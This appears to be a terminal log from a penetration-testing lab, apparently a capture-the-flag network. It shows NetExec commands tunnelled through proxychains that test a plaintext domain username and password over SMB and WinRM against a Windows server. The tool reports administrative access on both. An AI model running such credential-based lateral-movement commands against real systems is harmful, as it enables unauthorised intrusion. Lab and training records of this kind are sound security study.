 arthur-strelow@arthur-OptiPlex-3070:~/Downloads$ proxychains NetExec smb 10.201.126.31 -u='watamet' -p='Nothingtoworry!'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.201.126.31:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.201.126.31:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.201.126.31:445  ...  OK
SMB         10.201.126.31   445    S-SRV01          [*] Windows 10 / Server 2019 Build 17763 x64 (name:S-SRV01) (domain:holo.live) (signing:False) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.201.126.31:445  ...  OK
SMB         10.201.126.31   445    S-SRV01          [+] holo.live\watamet:Nothingtoworry! (Pwn3d!)
arthur-strelow@arthur-OptiPlex-3070:~/Downloads$ proxychains NetExec winrm 10.201.126.31 -u='watamet' -p='Nothingtoworry!'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.201.126.31:5985  ...  OK
WINRM       10.201.126.31   5985   S-SRV01          [*] Windows 10 / Server 2019 Build 17763 (name:S-SRV01) (domain:holo.live)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.201.126.31:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.201.126.31:5985  ...  OK
WINRM       10.201.126.31   5985   S-SRV01          [+] holo.live\watamet:Nothingtoworry! (Pwn3d!)